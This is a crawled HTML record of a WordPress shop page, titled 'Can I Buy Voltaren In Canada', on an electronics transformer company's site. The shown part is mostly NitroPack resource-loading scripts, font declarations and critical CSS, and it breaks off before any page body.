

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dselectronicstransformer.com/can-i-buy-voltaren-in-canada/
body_size: 82387
content:
<!doctype html> <html lang="en-US"> <head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){let e=document.location.href;if(!e.match(/[?&]nonitro/)){if(e.indexOf("?")==-1){if(e.indexOf("#")==-1){document.location.href=e+"?nonitro=1"}else{document.location.href=e.replace("#","?nonitro=1#")}}else{if(e.indexOf("#")==-1){document.location.href=e+"&nonitro=1"}else{document.location.href=e.replace("#","&nonitro=1#")}}}}</script><link rel="preconnect" href="https://cdn-cgdme.nitrocdn.com" /><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><title>Can I Buy Voltaren In Canada &#8211; DS Electronics Transformer</title><meta name='robots' content='max-image-preview:large' /><meta name="generator" content="WordPress 6.5.7" /><meta name="generator" content="WooCommerce 8.9.4" /><meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto" /><meta name="msapplication-TileImage" content="https://dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-270x270.png" /><meta name="generator" content="NitroPack" /><script>var NPSH,NitroScrollHelper;NPSH=NitroScrollHelper=function(){let e=null;const o=window.sessionStorage.getItem("nitroScrollPos");function t(){let e=JSON.parse(window.sessionStorage.getItem("nitroScrollPos"))||{};if(typeof e!=="object"){e={}}e[document.URL]=window.scrollY;window.sessionStorage.setItem("nitroScrollPos",JSON.stringify(e))}window.addEventListener("scroll",function(){if(e!==null){clearTimeout(e)}e=setTimeout(t,200)},{passive:true});let r={};r.getScrollPos=()=>{if(!o){return 0}const e=JSON.parse(o);return e[document.URL]||0};r.isScrolled=()=>{return r.getScrollPos()>document.documentElement.clientHeight*.5};return r}();</script><script>(function(){var a=false;var e=document.documentElement.classList;var i=navigator.userAgent.toLowerCase();var n=["android","iphone","ipad"];var r=n.length;var o;var d=null;for(var t=0;t<r;t++){o=n[t];if(i.indexOf(o)>-1)d=o;if(e.contains(o)){a=true;e.remove(o)}}if(a&&d){e.add(d);if(d=="iphone"||d=="ipad"){e.add("ios")}}})();</script><script type="text/worker" id="nitro-web-worker">var preloadRequests=0;var remainingCount={};var baseURI="";self.onmessage=function(e){switch(e.data.cmd){case"RESOURCE_PRELOAD":var o=e.data.requestId;remainingCount[o]=0;e.data.resources.forEach(function(e){preload(e,function(o){return function(){console.log(o+" DONE: "+e);if(--remainingCount[o]==0){self.postMessage({cmd:"RESOURCE_PRELOAD",requestId:o})}}}(o));remainingCount[o]++});break;case"SET_BASEURI":baseURI=e.data.uri;break}};async function preload(e,o){if(typeof URL!=="undefined"&&baseURI){try{var a=new URL(e,baseURI);e=a.href}catch(e){console.log("Worker error: "+e.message)}}console.log("Preloading "+e);try{var n=new Request(e,{mode:"no-cors",redirect:"follow"});await fetch(n);o()}catch(a){console.log(a);var r=new XMLHttpRequest;r.responseType="blob";r.onload=o;r.onerror=o;r.open("GET",e,true);r.send()}}</script><script id="nprl">(()=>{if(window.NPRL!=undefined)return;(function(e){var t=e.prototype;t.after||(t.after=function(){var e,t=arguments,n=t.length,r=0,i=this,o=i.parentNode,a=Node,c=String,u=document;if(o!==null){while(r<n){(e=t[r])instanceof a?(i=i.nextSibling)!==null?o.insertBefore(e,i):o.appendChild(e):o.appendChild(u.createTextNode(c(e)));++r}}})})(Element);var e,t;e=t=function(){var t=false;var r=window.URL||window.webkitURL;var i=true;var o=true;var a=2;var c=null;var u=null;var d=true;var s=window.nitroGtmExcludes!=undefined;var l=s?JSON.parse(atob(window.nitroGtmExcludes)).map(e=>new RegExp(e)):[];var f;var m;var v=null;var p=null;var g=null;var h={touch:["touchmove","touchend"],default:["mousemove","click","keydown","wheel"]};var E=true;var y=[];var w=false;var b=[];var S=0;var N=0;var L=false;var T=0;var R=null;var O=false;var A=false;var C=false;var P=[];var I=[];var M=[];var k=[];var x=false;var _={};var j=new Map;var B="noModule"in HTMLScriptElement.prototype;var q=requestAnimationFrame||mozRequestAnimationFrame||webkitRequestAnimationFrame||msRequestAnimationFrame;const D="gtm.js?id=";function H(e,t){if(!_[e]){_[e]=[]}_[e].push(t)}function U(e,t){if(_[e]){var n=0,r=_[e];for(var n=0;n<r.length;n++){r[n].call(this,t)}}}function Y(){(function(e,t){var r=null;var i=function(e){r(e)};var o=null;var a={};var c=null;var u=null;var d=0;e.addEventListener(t,function(r){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(u){Q(function(){e.triggerNitroEvent(t)})}c=true}else if(t=="readystatechange"){d++;n.ogReadyState=d==1?"interactive":"complete";if(u&&u>=d){n.documentReadyState=n.ogReadyState;Q(function(){e.triggerNitroEvent(t)})}}});e.addEventListener(t+"Nitro",function(e){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(!c){e.preventDefault();e.stopImmediatePropagation()}else{}u=true}else if(t=="readystatechange"){u=n.documentReadyState=="interactive"?1:2;if(d<u){e.preventDefault();e.stopImmediatePropagation()}}});switch(t){case"load":o="onload";break;case"readystatechange":o="onreadystatechange";break;case"pageshow":o="onpageshow";break;default:o=null;break}if(o){Object.defineProperty(e,o,{get:function(){return r},set:function(n){if(typeof n!=="function"){r=null;e.removeEventListener(t+"Nitro",i)}else{if(!r){e.addEventListener(t+"Nitro",i)}r=n}}})}Object.defineProperty(e,"addEventListener"+t,{value:function(r){if(r!=t||!n.startedScriptLoading||document.currentScript&&document.currentScript.hasAttribute("nitro-exclude")){}else{arguments[0]+="Nitro"}e.ogAddEventListener.apply(e,arguments);a[arguments[1]]=arguments[0]}});Object.defineProperty(e,"removeEventListener"+t,{value:function(t){var n=a[arguments[1]];arguments[0]=n;e.ogRemoveEventListener.apply(e,arguments)}});Object.defineProperty(e,"triggerNitroEvent"+t,{value:function(t,n){n=n||e;var r=new Event(t+"Nitro",{bubbles:true});r.isNitroPack=true;Object.defineProperty(r,"type",{get:function(){return t},set:function(){}});Object.defineProperty(r,"target",{get:function(){return n},set:function(){}});e.dispatchEvent(r)}});if(typeof e.triggerNitroEvent==="undefined"){(function(){var t=e.addEventListener;var n=e.removeEventListener;Object.defineProperty(e,"ogAddEventListener",{value:t});Object.defineProperty(e,"ogRemoveEventListener",{value:n});Object.defineProperty(e,"addEventListener",{value:function(n){var r="addEventListener"+n;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{t.apply(e,arguments)}},writable:true});Object.defineProperty(e,"removeEventListener",{value:function(t){var r="removeEventListener"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{n.apply(e,arguments)}}});Object.defineProperty(e,"triggerNitroEvent",{value:function(t,n){var r="triggerNitroEvent"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}}})})()}}).apply(null,arguments)}Y(window,"load");Y(window,"pageshow");Y(window,"DOMContentLoaded");Y(document,"DOMContentLoaded");Y(document,"readystatechange");try{var F=new Worker(r.createObjectURL(new Blob([document.getElementById("nitro-web-worker").textContent],{type:"text/javascript"})))}catch(e){var F=new Worker("data:text/javascript;base64,"+btoa(document.getElementById("nitro-web-worker").textContent))}F.onmessage=function(e){if(e.data.cmd=="RESOURCE_PRELOAD"){U(e.data.requestId,e)}};if(typeof document.baseURI!=="undefined"){F.postMessage({cmd:"SET_BASEURI",uri:document.baseURI})}var G=function(e){if(--S==0){Q(K)}};var W=function(e){e.target.removeEventListener("load",W);e.target.removeEventListener("error",W);e.target.removeEventListener("nitroTimeout",W);if(e.type!="nitroTimeout"){clearTimeout(e.target.nitroTimeout)}if(--N==0&&S==0){Q(J)}};var X=function(e){var t=e.textContent;try{var n=r.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){var n="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return n};var K=function(){n.documentReadyState="interactive";document.triggerNitroEvent("readystatechange");document.triggerNitroEvent("DOMContentLoaded");if(window.pageYOffset||window.pageXOffset){window.dispatchEvent(new Event("scroll"))}A=true;Q(function(){if(N==0){Q(J)}Q($)})};var J=function(){if(!A||O)return;O=true;R.disconnect();en();n.documentReadyState="complete";document.triggerNitroEvent("readystatechange");window.triggerNitroEvent("load",document);window.triggerNitroEvent("pageshow",document);if(window.pageYOffset||window.pageXOffset||location.hash){let e=typeof history.scrollRestoration!=="undefined"&&history.scrollRestoration=="auto";if(e&&typeof NPSH!=="undefined"&&NPSH.getScrollPos()>0&&window.pageYOffset>document.documentElement.clientHeight*.5){window.scrollTo(0,NPSH.getScrollPos())}else if(location.hash){try{let e=document.querySelector(location.hash);if(e){e.scrollIntoView()}}catch(e){}}}var e=null;if(a==1){e=eo}else{e=eu}Q(e)};var Q=function(e){setTimeout(e,0)};var V=function(e){if(e.type=="touchend"||e.type=="click"){g=e}};var $=function(){if(d&&g){setTimeout(function(e){return function(){var t=function(e,t,n){var r=new Event(e,{bubbles:true,cancelable:true});if(e=="click"){r.clientX=t;r.clientY=n}else{r.touches=[{clientX:t,clientY:n}]}return r};var n;if(e.type=="touchend"){var r=e.changedTouches[0];n=document.elementFromPoint(r.clientX,r.clientY);n.dispatchEvent(t("touchstart"),r.clientX,r.clientY);n.dispatchEvent(t("touchend"),r.clientX,r.clientY);n.dispatchEvent(t("click"),r.clientX,r.clientY)}else if(e.type=="click"){n=document.elementFromPoint(e.clientX,e.clientY);n.dispatchEvent(t("click"),e.clientX,e.clientY)}}}(g),150);g=null}};var z=function(e){if(e.tagName=="SCRIPT"&&!e.hasAttribute("data-nitro-for-id")&&!e.hasAttribute("nitro-document-write")||e.tagName=="IMG"&&(e.hasAttribute("src")||e.hasAttribute("srcset"))||e.tagName=="IFRAME"&&e.hasAttribute("src")||e.tagName=="LINK"&&e.hasAttribute("href")&&e.hasAttribute("rel")&&e.getAttribute("rel")=="stylesheet"){if(e.tagName==="IFRAME"&&e.src.indexOf("about:blank")>-1){return}var t="";switch(e.tagName){case"LINK":t=e.href;break;case"IMG":if(k.indexOf(e)>-1)return;t=e.srcset||e.src;break;default:t=e.src;break}var n=e.getAttribute("type");if(!t&&e.tagName!=="SCRIPT")return;if((e.tagName=="IMG"||e.tagName=="LINK")&&(t.indexOf("data:")===0||t.indexOf("blob:")===0))return;if(e.tagName=="SCRIPT"&&n&&n!=="text/javascript"&&n!=="application/javascript"){if(n!=="module"||!B)return}if(e.tagName==="SCRIPT"){if(k.indexOf(e)>-1)return;if(e.noModule&&B){return}let t=null;if(document.currentScript){if(document.currentScript.src&&document.currentScript.src.indexOf(D)>-1){t=document.currentScript}if(document.currentScript.hasAttribute("data-nitro-gtm-id")){e.setAttribute("data-nitro-gtm-id",document.currentScript.getAttribute("data-nitro-gtm-id"))}}else if(window.nitroCurrentScript){if(window.nitroCurrentScript.src&&window.nitroCurrentScript.src.indexOf(D)>-1){t=window.nitroCurrentScript}}if(t&&s){let n=false;for(const t of l){n=e.src?t.test(e.src):t.test(e.textContent);if(n){break}}if(!n){e.type="text/googletagmanagerscript";let n=t.hasAttribute("data-nitro-gtm-id")?t.getAttribute("data-nitro-gtm-id"):t.id;if(!j.has(n)){j.set(n,[])}let r=j.get(n);r.push(e);return}}if(!e.src){if(e.textContent.length>0){e.textContent+="\n;if(document.currentScript.nitroTimeout) {clearTimeout(document.currentScript.nitroTimeout);}; setTimeout(function() { this.dispatchEvent(new Event('load')); }.bind(document.currentScript), 0);"}else{return}}else{}k.push(e)}if(!e.hasOwnProperty("nitroTimeout")){N++;e.addEventListener("load",W,true);e.addEventListener("error",W,true);e.addEventListener("nitroTimeout",W,true);e.nitroTimeout=setTimeout(function(){console.log("Resource timed out",e);e.dispatchEvent(new Event("nitroTimeout"))},5e3)}}};var Z=function(e){if(e.hasOwnProperty("nitroTimeout")&&e.nitroTimeout){clearTimeout(e.nitroTimeout);e.nitroTimeout=null;e.dispatchEvent(new Event("nitroTimeout"))}};document.documentElement.addEventListener("load",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);document.documentElement.addEventListener("error",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);var ee=["appendChild","replaceChild","insertBefore","prepend","append","before","after","replaceWith","insertAdjacentElement"];var et=function(){if(s){window._nitro_setTimeout=window.setTimeout;window.setTimeout=function(e,t,...n){let r=document.currentScript||window.nitroCurrentScript;if(!r||r.src&&r.src.indexOf(D)==-1){return window._nitro_setTimeout.call(window,e,t,...n)}return window._nitro_setTimeout.call(window,function(e,t){return function(...n){window.nitroCurrentScript=e;t(...n)}}(r,e),t,...n)}}ee.forEach(function(e){HTMLElement.prototype["og"+e]=HTMLElement.prototype[e];HTMLElement.prototype[e]=function(...t){if(this.parentNode||this===document.documentElement){switch(e){case"replaceChild":case"insertBefore":t.pop();break;case"insertAdjacentElement":t.shift();break}t.forEach(function(e){if(!e)return;if(e.tagName=="SCRIPT"){z(e)}else{if(e.children&&e.children.length>0){e.querySelectorAll("script").forEach(z)}}})}return this["og"+e].apply(this,arguments)}})};var en=function(){if(s&&typeof window._nitro_setTimeout==="function"){window.setTimeout=window._nitro_setTimeout}ee.forEach(function(e){HTMLElement.prototype[e]=HTMLElement.prototype["og"+e]})};var er=async function(){if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}if(T===1){L=true;return}else if(T===0){T=-1}n.startedScriptLoading=true;Object.defineProperty(document,"readyState",{get:function(){return n.documentReadyState},set:function(){}});var e=document.documentElement;var t={attributes:true,attributeFilter:["src"],childList:true,subtree:true};R=new MutationObserver(function(e,t){e.forEach(function(e){if(e.type=="childList"&&e.addedNodes.length>0){e.addedNodes.forEach(function(e){if(!document.documentElement.contains(e)){return}if(e.tagName=="IMG"||e.tagName=="IFRAME"||e.tagName=="LINK"){z(e)}})}if(e.type=="childList"&&e.removedNodes.length>0){e.removedNodes.forEach(function(e){if(e.tagName=="IFRAME"||e.tagName=="LINK"){Z(e)}})}if(e.type=="attributes"){var t=e.target;if(!document.documentElement.contains(t)){return}if(t.tagName=="IFRAME"||t.tagName=="LINK"||t.tagName=="IMG"||t.tagName=="SCRIPT"){z(t)}}})});R.observe(e,t);if(!s){et()}await Promise.all(P);var r=b.shift();var i=null;var a=false;while(r){var c;var u=JSON.parse(atob(r.meta));var d=u.delay;if(r.type=="inline"){var l=document.getElementById(r.id);if(l){l.remove()}else{r=b.shift();continue}c=X(l);if(c===false){r=b.shift();continue}}else{c=r.src}if(!a&&r.type!="inline"&&(typeof u.attributes.async!="undefined"||typeof u.attributes.defer!="undefined")){if(i===null){i=r}else if(i===r){a=true}if(!a){b.push(r);r=b.shift();continue}}var m=document.createElement("script");m.src=c;m.setAttribute("data-nitro-for-id",r.id);for(var p in u.attributes){try{if(u.attributes[p]===false){m.setAttribute(p,"")}else{m.setAttribute(p,u.attributes[p])}}catch(e){console.log("Error while setting script attribute",m,e)}}m.async=false;if(u.canonicalLink!=""&&Object.getOwnPropertyDescriptor(m,"src")?.configurable!==false){(e=>{Object.defineProperty(m,"src",{get:function(){return e.canonicalLink},set:function(){}})})(u)}if(d){setTimeout((function(e,t){var n=document.querySelector("[data-nitro-marker-id='"+t+"']");if(n){n.after(e)}else{document.head.appendChild(e)}}).bind(null,m,r.id),d)}else{m.addEventListener("load",G);m.addEventListener("error",G);if(!m.noModule||!B){S++}var g=document.querySelector("[data-nitro-marker-id='"+r.id+"']");if(g){Q(function(e,t){return function(){e.after(t)}}(g,m))}else{Q(function(e){return function(){document.head.appendChild(e)}}(m))}}r=b.shift()}};var ei=function(){var e=document.getElementById("nitro-deferred-styles");var t=document.createElement("div");t.innerHTML=e.textContent;return t};var eo=async function(e){isPreload=e&&e.type=="NitroPreload";if(!isPreload){T=-1;E=false;if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}}if(w===false){var t=ei();let e=t.querySelectorAll('style,link[rel="stylesheet"]');w=e.length;if(w){let e=document.getElementById("nitro-deferred-styles-marker");e.replaceWith.apply(e,t.childNodes)}else if(isPreload){Q(ed)}else{es()}}else if(w===0&&!isPreload){es()}};var ea=function(){var e=ei();var t=e.childNodes;var n;var r=[];for(var i=0;i<t.length;i++){n=t[i];if(n.href){r.push(n.href)}}var o="css-preload";H(o,function(e){eo(new Event("NitroPreload"))});if(r.length){F.postMessage({cmd:"RESOURCE_PRELOAD",resources:r,requestId:o})}else{Q(function(){U(o)})}};var ec=function(){if(T===-1)return;T=1;var e=[];var t,n;for(var r=0;r<b.length;r++){t=b[r];if(t.type!="inline"){if(t.src){n=JSON.parse(atob(t.meta));if(n.delay)continue;if(n.attributes.type&&n.attributes.type=="module"&&!B)continue;e.push(t.src)}}}if(e.length){var i="js-preload";H(i,function(e){T=2;if(L){Q(er)}});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:i})}};var eu=function(){while(I.length){style=I.shift();if(style.hasAttribute("nitropack-onload")){style.setAttribute("onload",style.getAttribute("nitropack-onload"));Q(function(e){return function(){e.dispatchEvent(new Event("load"))}}(style))}}while(M.length){style=M.shift();if(style.hasAttribute("nitropack-onerror")){style.setAttribute("onerror",style.getAttribute("nitropack-onerror"));Q(function(e){return function(){e.dispatchEvent(new Event("error"))}}(style))}}};var ed=function(){if(!x){if(i){Q(function(){var e=document.getElementById("nitro-critical-css");if(e){e.remove()}})}x=true;onStylesLoadEvent=new Event("NitroStylesLoaded");onStylesLoadEvent.isNitroPack=true;window.dispatchEvent(onStylesLoadEvent)}};var es=function(){if(a==2){Q(er)}else{eu()}};var el=function(e){m.forEach(function(t){document.addEventListener(t,e,true)})};var ef=function(e){m.forEach(function(t){document.removeEventListener(t,e,true)})};if(s){et()}return{setAutoRemoveCriticalCss:function(e){i=e},registerScript:function(e,t,n){b.push({type:"remote",src:e,id:t,meta:n})},registerInlineScript:function(e,t){b.push({type:"inline",id:e,meta:t})},registerStyle:function(e,t,n){y.push({href:e,rel:t,media:n})},onLoadStyle:function(e){I.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},onErrorStyle:function(e){M.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},loadJs:function(e,t){if(!e.src){var n=X(e);if(n!==false){e.src=n;e.textContent=""}}if(t){Q(function(e,t){return function(){e.after(t)}}(t,e))}else{Q(function(e){return function(){document.head.appendChild(e)}}(e))}},loadQueuedResources:async function(){window.dispatchEvent(new Event("NitroBootStart"));if(p){clearTimeout(p);p=null}window.removeEventListener("load",e.loadQueuedResources);f=a==1?er:eo;if(!o||g){Q(f)}else{if(navigator.userAgent.indexOf(" Edge/")==-1){ea();H("css-preload",ec)}el(f);if(u){if(c){v=setTimeout(f,c)}}else{}}},fontPreload:function(e){var t="critical-fonts";H(t,function(e){document.getElementById("nitro-critical-fonts").type="text/css"});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:t})},boot:function(){if(t)return;t=true;C=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=document.prerendering;if(location.hash||C||n){o=false}m=h.default.concat(h.touch);p=setTimeout(e.loadQueuedResources,1500);el(V);if(C){e.loadQueuedResources()}else{window.addEventListener("load",e.loadQueuedResources)}},addPrerequisite:function(e){P.push(e)},getTagManagerNodes:function(e){if(!e)return j;return j.get(e)??[]}}}();var n,r;n=r=function(){var t=document.write;return{documentWrite:function(n,r){if(n&&n.hasAttribute("nitro-exclude")){return t.call(document,r)}var i=null;if(n.documentWriteContainer){i=n.documentWriteContainer}else{i=document.createElement("span");n.documentWriteContainer=i}var o=null;if(n){if(n.hasAttribute("data-nitro-for-id")){o=document.querySelector('template[data-nitro-marker-id="'+n.getAttribute("data-nitro-for-id")+'"]')}else{o=n}}i.innerHTML+=r;i.querySelectorAll("script").forEach(function(e){e.setAttribute("nitro-document-write","")});if(!i.parentNode){if(o){o.parentNode.insertBefore(i,o)}else{document.body.appendChild(i)}}var a=document.createElement("span");a.innerHTML=r;var c=a.querySelectorAll("script");if(c.length){c.forEach(function(t){var n=t.getAttributeNames();var r=document.createElement("script");n.forEach(function(e){r.setAttribute(e,t.getAttribute(e))});r.async=false;if(!t.src&&t.textContent){r.textContent=t.textContent}e.loadJs(r,o)})}},TrustLogo:function(e,t){var n=document.getElementById(e);var r=document.createElement("img");r.src=t;n.parentNode.insertBefore(r,n)},documentReadyState:"loading",ogReadyState:document.readyState,startedScriptLoading:false,loadScriptDelayed:function(e,t){setTimeout(function(){var t=document.createElement("script");t.src=e;document.head.appendChild(t)},t)}}}();document.write=function(e){n.documentWrite(document.currentScript,e)};document.writeln=function(e){n.documentWrite(document.currentScript,e+"\n")};window.NPRL=e;window.NitroResourceLoader=t;window.NPh=n;window.NitroPackHelper=r})();</script><template id="nitro-deferred-styles-marker"></template><style id="nitro-fonts">@font-face{font-family:WooCommerce;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2") format("woff2");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"simple-line-icons";src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/fonts/b26c090955c66ba81b89d125fd85232f.Simple-Line-Icons.eot");src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/fonts/b26c090955c66ba81b89d125fd85232f.Simple-Line-Icons.woff2") format("woff2");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:eicons;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/70b1ce64f00900470effe8e5a87b9b7e.eicons.eot");src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/70b1ce64f00900470effe8e5a87b9b7e.eicons.woff2") format("woff2");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"dticon";src:url("https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/modules/controls/assets/css/fonts/dticon.eot?7luiwh");src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/modules/controls/assets/fonts/e71a1a74486a589e2d1c30c6b2508f3b.dticon.ttf") format("truetype");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot");src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2") format("woff2")}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot");src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2") format("woff2")}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot");src:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/source/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2") format("woff2")}</style><style type="text/css" id="nitro-critical-css">article,nav,section{display:block}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}b,strong{font-weight:bold}img{border:0}button,input{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button{text-transform:none}button{-webkit-appearance:button}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}:root{--animate-duration:1s;--animate-delay:1s;--animate-repeat:1}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important}html :where(img[class*=wp-image-]){height:auto;max-width:100%}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 